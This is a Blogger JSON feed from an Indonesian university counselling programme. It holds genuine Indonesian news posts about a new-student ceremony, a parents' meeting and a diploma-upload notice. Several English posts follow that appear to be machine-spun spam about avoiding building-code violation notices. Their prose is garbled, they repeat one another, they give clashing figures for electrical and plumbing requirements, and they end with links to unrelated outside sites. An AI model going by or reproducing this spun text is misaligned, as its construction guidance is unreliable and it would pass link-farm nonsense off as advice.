laporan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8759\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8759 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/2.-pertemuan-orangtua4-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E Foto: Wakil Rektor I, Muhammad Djunaidi, M. Ag[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Muhammad Djunaidi juga menjelaskan kegiatan pertemuan dengan orangtua\/wali mahasiswa baru merupakan tahapan ke tujuh dari segala rangkaian rekruitmen (penerimaan) mahasiswa baru IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Rektor IAIN Parepare Dr. Ahmad Sultra Rustan menjelaskan berbagai hal mulai dari kode etik mahasiswa sampai pada Uang Kuliah Tunggal (UKT) yang dibebankan kepada setiap mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Biaya kuliah tunggal itu adalah biaya yang digunakan oleh anak-anak kita sampai selesai. Biaya kuliah tunggal ini dicicil setiap semester, itulah yang disebut dengan UKT (Uang Kuliah Tunggal) di dalamnya tidak ada lagi pembayaran lain seperti ujian, biaya KKN atau KPM (Kuliah Pengabdian Masyarakat) kecuali biaya makan (living cost),\" jelas Ahmad.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8760\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8760 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/2.-pertemuan-orangtua2-300x167.jpg\" alt=\"\" width=\"300\" height=\"167\" \/\u003E Foto: Dr. Ahmad Sultra Rustan, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan juga menekankan kampus IAIN Parepare hadir untuk semua umat  yang senantiasa menjaga 4 pilar kebangsaan. \"NKRI Harga mati, bhineka tunggal ika harus dipelihara, undang-undang dasar harus dijunjung tinggi, pancasila harus mewarnai kehidupan kita dalam bernegara. Jangan sampai kita memiliki pikiran-pikiran yang menganggap pancasila itu salah. Jangan memposisikan pancasila itu sama posisinya dengan Al-Qur'an. Kita berada di negara yang pancasila, mari kita saling menghormati, menghargai. Boleh ada perbedaan, tetapi kita harus tetap bhineka tunggal ika (berbeda-beda tapi tetap satu),\" jelas Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan sebelum mengakhiri sambutannya.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah seorang orangtua mahasiswa baru, Hj. Nur Afiat merespon baik atas diselenggarakannya pertemuan tersebut. \"Pertama, saya terkesan sekali karena pertama kali masuk dalam kampus ini yang begitu luas. Kedua, tidak ada perpoloncoan mahasiswa, maka kami sebagai orangtua merasa bahagia mendengarkan penjelasan itu. Ketiga, uang kuliah tunggal rendah dibandingkan kampus-kampus lain,\" jelasnya saat ditemui usai menghadiri pertemuan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3200023499624356874\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/jalin-silaturahim-iain-parepare-undang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3200023499624356874"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3200023499624356874"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/jalin-silaturahim-iain-parepare-undang.html","title":"Jalin Silaturahim, IAIN Parepare Undang Orangtua\/Wali Maba"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-10179609238156960"},"published":{"$t":"2018-09-04T17:34:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:27.496+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Maba Ucapkan Ikrar dihadapan Rektor"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUpacara penerimaan mahasiswa baru (Maba) Institut Agama Islam Negeri (IAIN) Parepare tahun akademik 2018\/2019 digelar di pelataran gedung Perpustakaan IAIN Parepare (03\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8737\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0296-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan dihadiri segenap civitas akademika IAIN Parepare. Sebanyak 1.845 mahasiswa baru resmi diterima pada upacara tersebut. Ditandai dengan pemakaian secara simbolik almamater IAIN Parepare yang kini telah berubah menjadi hijau tousca.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8739\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/20180903090833_IMG_3255.JPG-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya, Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan berpesan kepada mahasiswa baru agar menjaga adab dan sopan santun serta mengikuti segala peraturan yang ada di kampus IAIN Parepare. \"Ikuti semua pedoman akademik yang ada karena semua aktivitas perkuliahan utamanya mengikuti pedoman akademik dan kode etik IAIN Parepare,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EUsai sambutan Rektor IAIN Parepare, para mahasiswa baru mengucap ikrar mahasiswa yang dipandu oleh salah seorang perwakilan mahasiswa baru. \"Kami mahasiswa berkewajiban untuk menjunjung tinggi integritas akademik dalam melaksanakan kegiatan akademik,\" pimpin Muhammad Putra Ramadan, mahasiswa baru IAIN Parepare saat membacakan salah satu isi ikrar mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, upacara tersebut juga dirangkaikan dengan pembukaan Penyegaran Baca al-Qur'an (PBQ) yang diikuti oleh mahasiswa baru khususnya mahasiswa yang belum fasih dalam membaca Al-Qur'an.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8740\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/20180903091200_IMG_3266.JPG-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8742\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/WhatsApp-Image-2018-09-04-at-08.01.17-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EFotografer: Muhammad Adri\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/10179609238156960\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/maba-ucapkan-ikrar-dihadapan-rektor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/10179609238156960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/10179609238156960"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/maba-ucapkan-ikrar-dihadapan-rektor.html","title":"Maba Ucapkan Ikrar dihadapan Rektor"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7890588540178323164"},"published":{"$t":"2018-09-02T03:48:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:28.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa Baru, Wajib Upload Scan Ijazah"},"content":{"type":"html","$t":"\u003Cstrong\u003EUpload Scan Ijazah Mahasiswa Baru IAIN Tahun 2018\u003C\/strong\u003E\u003Cbr\/\u003E- Semua Mahasiswa Baru WAJIB meng-upload ijazah SLTA untuk keperluan data Forlap PDDIKTI\u003Cbr\/\u003E- Mahasiswa Baru yang tidak meng-upload ijazah tidak akan diberikan fasilitas akun wifi kampus dan sertifikat PBAK\u003Cbr\/\u003E- Hanya dibenarkan mengupload satu kali dengan data yang valid.\u003Cbr\/\u003E- Batas Waktu upload Ijazah pada hari Senin, 10 September 2018\u003Cbr\/\u003E- Informasi lebih lanjut bisa menghubungi Staf Unit TIPD IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EUntuk mengupload, klik link dibawah ini:\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Ca href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSf5uwVNLae2G5MRANXYty0CbVQpAiOOOtt8LouqC4PuO3_iSQ\/viewform\"\u003EUpload Sekarang\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7890588540178323164\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/mahasiswa-baru-wajib-upload-scan-ijazah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7890588540178323164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7890588540178323164"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/mahasiswa-baru-wajib-upload-scan-ijazah.html","title":"Mahasiswa Baru, Wajib Upload Scan Ijazah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5756814434164452648"},"published":{"$t":"2018-08-17T01:08:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:31.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Methods of Steering clear of Legal Knots Regarding Code Violation"},"content":{"type":"html","$t":"\u003Cp\u003EToday one needs to become definitely very discreet on dealing having legitimate is important since possibly even a peccadillo can ruin you big time. Independent of the harassment, you might get into genuine tangles as opposed to end way up causing you to be give your weighty volume of excellent. Herein many of us will look at the numerous ways when you can refrain from getting a good discover with breach anytime you tend to be as much as giving your belongings or simply old home for great deals.\u003Cbr \/\u003ELet us these days look at often the various elements that you should continue to keep in thought process in avoiding any sort of codes infringement claims along with reduce the importance of your residence to a great extent. However, so that you can manner violation check inspector a person need to help make sure often the individual practical knowledge and possesses the appropriate know-how while in the area.\u003Cbr \/\u003EUsing tend to be some with the aspects that the inspector will lay pressure regarding; that's why you should get sure to have these locations properly was able.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EThe exact plumbing of the house is certainly something that inspectors set focus on. Often the material with which the pipes stuffs are created will always be inspected along with they need to be manufactured by means of an established supplier. The very attitude regarding plumbing related really should be on least about half the diameter of the drainage conduit diameter. Additionally presently there will need to also end up being no leakages.\u003Cbr \/\u003EElectrical technique\u003Cbr \/\u003EThe in general electro-mechanical structure of your house should get in line with the protocols in addition to suit with that the strategies that have been handed by means of the respected body. There ought to be at very least 4 inches width of absolutely free director setup in the electric outlet. Just about every individual region currently in use around the electricity process has to be manufactured simply by a recognized shape. The space amongst the outlets will furthermore be examined by the actual inspector. Whenever they happen to be definitely not around accordance having the plan then simply you is going to be offered which includes a computer code violation recognize.\u003Cbr \/\u003EMounting inspection\u003Cbr \/\u003EThere's a host with items that one needs to keep in thoughts to be sure that the casings are usually sufficient. Typically the real wood things together with casings which might be used must be coming from a regarded manufacturer. Apart from this, there are lots of other important things that sovrano aimed at. Meant for example, the position of the studs are in the particular centre or not, the area between typically the anchor nuts are in right sequence or not, installing the hearth stopping for the hardwood frame is suitable or never in addition to and many others.\u003Cbr \/\u003EAssessment for the floor and the actual roof structure\u003Cbr \/\u003ENow there are numerous things that have to have to be considered that will ensure having a positive outcome of the main inspection. Some of the very important things that really must be kept with consideration are actually support on the conclusion joint capsules of the subflooring, the suitable correlation on the structural cells. The actual fingernail dimension which may be highly recommended because of the computer also need to end up being followed.\u003Cbr \/\u003EThese are examples of the important issues make fish an particular person ought to always keep in mind to ensure the ok and also simple check approach. Through doing this kind of they will get able for you to keep away from every sort involving detect with infringement.\u003Cbr \/\u003ELearn more:  .\u003C\/p\u003E\u003Ca href=\"http:\/\/al3odaa.com\/?p=1111\"\u003Eal3odaa.com\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5756814434164452648\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-steering-clear-of-legal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5756814434164452648"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5756814434164452648"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-steering-clear-of-legal.html","title":"Methods of Steering clear of Legal Knots Regarding Code Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1878324440616823202"},"published":{"$t":"2018-08-17T01:07:00.002+08:00"},"updated":{"$t":"2019-03-08T08:40:32.490+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Methods of Getting rid of Legal Troubles Regarding Exchange Violation"},"content":{"type":"html","$t":"\u003Cp\u003EIn today's world one preferences to be totally prudent on dealing using appropriate makes a difference simply because perhaps even a peccadillo can problems you big time. Besides the harassment, you will get into lawful tangles as opposed to end in place making you pay out some sort of significant level of very good. Outlined in this article we will talk about the several ways when you can keep clear of getting a recognize with violation when you usually are close to offering up your stuff or old home for selling.\u003Cbr \/\u003ELet\u0026rsquo;s currently go over the actual various elements that a single need to continue to keep in intellect to prevent just about any sort about style breach issues as well as reduce the importance of your family home to a high degree. Having said that, prior to you computer code violation take a look at inspector you actually need to help make sure that typically the individual has experience and has the right awareness during the area.\u003Cbr \/\u003EFollowing are usually some regarding the exact sectors that an inspector would lay down anxiety for; for that reason you should get sure to have these regions properly managed.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EThe actual plumbing to a house is something of which inspectors lay emphasis on. The particular material of which the water system stuffs tend to be created will come to be checked and they is required to be manufactured just by an accepted supplier. The exact vents of pipes ought to be from least fifty percent the height of the actual drainage line dimension. Also now there ought to also often be no leaks.\u003Cbr \/\u003EElectrical program\u003Cbr \/\u003EThe total power method of the place should become according to the protocols in addition to go with with those of the programs that have been went by by the well-respected body. There needs to be at the very least , 4 inches associated with free conductor setup at the store. Each and every component currently in use throughout the electric powered process should be manufactured by just an accepted entire body. Originates from between the outlets will also be looked at by the exact inspector. In the event they are generally in no way with accordance having the blueprint and then you can get dished up that has a style violation detect.\u003Cbr \/\u003EMounting evaluation\u003Cbr \/\u003EThere are a hold associated with important things that you need to preserve in your head make sure that the actual support frames happen to be up to the mark. Typically the hardwood goods and glasses which can be put to use should really be with a recognised manufacturer. In addition to this, there are various other things of which maest? devoted to. Meant for example, the positioning of the exact studs are generally in often the facility or even not, the area between typically the core mounting bolts are usually in suitable get or maybe not, running the flames forestalling with the hardwood frame is acceptable or not along with or anything else.\u003Cbr \/\u003ETest associated with the floors and the exact ceiling\u003Cbr \/\u003ENow there are countless stuff that need to often be thought of that will ensure a positive outcome regarding often the evaluation. Many of the crucial things that must definitely be kept around consideration are usually support throughout the tip joints within the subflooring, the proper link with the structural individual panels. The main toe nail measurements which may be recommended by way of the manner should likewise always be adhered to.\u003Cbr \/\u003EThese kinds of are several of the important points that the specific have to preserve in thought process to make certain some sort of perfect and also easy check up method. Through doing this they will possibly be able in order to avoid any specific sort associated with realize involving breach.\u003Cbr \/\u003ELearn more:  .\u003C\/p\u003E\u003Ca href=\"http:\/\/chohanghieu.net\/any-circles-of-action-with-electronic-data-rooms\/\"\u003Echohanghieu.net\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1878324440616823202\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-getting-rid-of-legal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1878324440616823202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1878324440616823202"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-getting-rid-of-legal.html","title":"Methods of Getting rid of Legal Troubles Regarding Exchange Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3117594689345139567"},"published":{"$t":"2018-08-17T01:07:00.001+08:00"},"updated":{"$t":"2019-03-08T08:40:32.295+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Methods of Staying away from Legal Troubles Regarding Style Violation"},"content":{"type":"html","$t":"\u003Cp\u003EThese days one preferences to generally be certainly unseen on dealing with authorized counts due to the fact even a peccadillo can hurt you actually substantial time. In addition to the harassment, you can find into appropriate tangles as opposed to end in place causing you to pay off any higher than average amount of wonderful. Outlined in this article we will focus on the several ways in which you can refrain from getting a good notice for infringement when ever you are nearly providing your apartment or perhaps old place for purchase.\u003Cbr \/\u003EAllow us to at this point go over the exact various features that just one have to keep in mind in avoiding just about any sort involving computer code infringement grumbles in addition to reduce the significance of your house to a great extent. Nonetheless, before you decide to manner violation determine inspector everyone need to help make certain the particular individual has experience and possesses the appropriate skills inside industry.\u003Cbr \/\u003ESubsequent will be some with the particular reasons make fish an inspector would likely set emotional stress on; for that reason you actually should produce sure which you have these locations properly mastered.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EOften the plumbing of a house will be something in which inspectors put in focus on. Typically the material of which the water system stuffs are produced will come to be looked at and they needs to be manufactured by way of a recognized provider. The grills connected with plumbing should be for least one half the size of often the drainage water pipe height. Additionally truth be told there ought to also come to be no leaks.\u003Cbr \/\u003EElectrical procedure\u003Cbr \/\u003EThe all round electric program of the house should end up being in accordance with the tips together with online game with that of the ideas that had been went by by the well-respected body. There should be at lowest half a dozen inches width connected with no cost gu\u0026iacute;a line on the avenue. Every single component currently in use for the electronic process is required to be manufactured through a recognized system. The area around the means will as well be reviewed by the actual inspector. When they happen to be not really within accordance utilizing the seductive plan in that case you will always be delivered by using a manner breach become aware of.\u003Cbr \/\u003ESurrounding inspection\u003Cbr \/\u003EPros coordinator regarding items that you require to keep in thought process to be certain that typically the frames are sufficient. The actual timber goods together with supports that are utilised ought to be with a known manufacturer. In addition this, there are several other important things this re focused entirely on. Pertaining to example, the positioning of often the studs will be in the main core or even not, the space between the very spine products come in right get or possibly not, installing the hearth obstructing in the real wood frame is acceptable or never and even or anything else.\u003Cbr \/\u003ETest for the ground and the actual roof covering\u003Cbr \/\u003ERight now there are various items that need to have to always be thought of to help ensure a positive outcome regarding the main check. Some of the critical things that really must be kept inside consideration are usually support on the tip joint capsules belonging to the subflooring, the appropriate network of the strength individual panels. The particular toenail measurements that could be recommended because of the computer must also be stuck to.\u003Cbr \/\u003EThese kind of are examples of the important issues make fish an personal ought to retain in brain to make certain your flawless and even sleek check procedure. By just doing the they will be able so that you can prevent virtually any sort connected with recognize with violation.\u003Cbr \/\u003EUnderstand more:  .\u003C\/p\u003E\u003Ca href=\"http:\/\/www.isenburgerart.org\/any-kinds-of-business-with-online-storage-areas\/\"\u003Ewww.isenburgerart.org\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3117594689345139567\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-staying-away-from-legal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3117594689345139567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3117594689345139567"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-staying-away-from-legal.html","title":"Methods of Staying away from Legal Troubles Regarding Style Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3924196232525601678"},"published":{"$t":"2018-08-17T01:07:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:32.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Effective Ways of Avoiding Legal Knots Regarding Computer Violation"},"content":{"type":"html","$t":"\u003Cp\u003EThese days one preferences that they are unquestionably prudent in dealing together with genuine issues mainly because perhaps even a peccadillo can hurt you great time. Independent of the harassment, you might get into authorized tangles which could end upwards causing you to fork out any big degree of good. In the following paragraphs all of us will examine the diverse ways when you can avoid getting any recognize with abuse when ever you are generally as many as featuring your property and also old home for good discounts.\u003Cbr \/\u003EI want to right now examine often the various sectors that 1 ought to maintain in thought process in order to avoid almost any sort involving code violation issues along with reduce the value of your house to much extent. Even so, prior to when you manner breach examine inspector you need to make sure the very individual knowledge and features the proper skills on the field.\u003Cbr \/\u003EFollowing are some of typically the sectors that an inspector would certainly lie down pressure regarding; that's why you should create sure you carry these sections properly managed.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EOften the plumbing on the house is definitely something that will inspectors lie down increased exposure of. The actual material which the pipe joints stuffs are produced will always be reviewed as well as they needs to be manufactured simply by an established company. The very atmosph\u0026egrave;res associated with pipes must be on least 50 % the length of the exact drainage water line length. In addition at this time there really should also come to be no leakages.\u003Cbr \/\u003EElectrical program\u003Cbr \/\u003EThe general electrical procedure of your home should be based on the procedures and even fit with which the designs that were definitely went by by means of the authoritative body. There needs to be at lowest a few long involving absolutely free caudillo line on the store. Each and every part which is used with the electric powered process has to be manufactured by way of a recognized system. The room somewhere between the outlets will as well be looked by typically the inspector. Whenever they are actually not necessarily in accordance by using the master plan then you definitely will become dished up which has a codes violation detect.\u003Cbr \/\u003EForming examination\u003Cbr \/\u003EA few machine about stuff that one needs to always keep in head to make certain the exact glasses usually are up to the mark. The particular lumber things together with supports which can be utilized has to be via a known manufacturer. Aside from this, there are plenty of other factors which will maest? focused on. For example, the position of the exact studs are usually in the exact hospital or possibly not, space between typically the anchorman bolts can be found in appropriate buy as well as not, setting up the flame preventing in the hardwood frame is acceptable or never together with or anything else.\u003Cbr \/\u003EEvaluation with the floor and typically the roof top\u003Cbr \/\u003ENow there are a lot of stuffs that demand to get taken into account so that you can ensure keeping a positive outcome with the actual assessment. Examples of the significant things that really must be kept with consideration are actually support within the finale joint parts within the subflooring, the proper association of the strength solar cells. The actual nail bed dimensions that is highly recommended via the computer should also get stuck to.\u003Cbr \/\u003ESuch are a few of the important factors make fish an unique really should preserve in thoughts to make sure a exquisite and light evaluation practice. By doing that they will always be able for you to stay away from every sort for discover connected with violation.\u003Cbr \/\u003EUnderstand more:  .\u003C\/p\u003E\u003Ca href=\"http:\/\/www.kobaken.info\/asp\/?p=59354\"\u003Ewww.kobaken.info\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3924196232525601678\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/effective-ways-of-avoiding-legal-knots.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3924196232525601678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3924196232525601678"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/effective-ways-of-avoiding-legal-knots.html","title":"Effective Ways of Avoiding Legal Knots Regarding Computer Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3066605850598385566"},"published":{"$t":"2018-08-17T01:06:00.001+08:00"},"updated":{"$t":"2019-03-08T08:40:33.009+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Effective Ways of Staying away from Legal Knots Regarding Codes\nViolation"},"content":{"type":"html","$t":"\u003Cp\u003ENowadays one requires to become definitely highly discreet throughout dealing using genuine things mainly because quite possibly a peccadillo can problems an individual big time. Besides the harassment, you may get into lawful tangles that might end way up making you pay your significant quantity of fine. In this article all of us will explore the several ways when you can keep away from getting a realize involving infringement when ever you will be close to providing your stuff or simply old residence for transacting.\u003Cbr \/\u003EAllow us to these days discuss the very various sectors that 1 must maintain in your head to stop any specific sort of program code violation claims plus reduce the significance of your residence largely. Having said that, before you code abuse determine inspector everyone 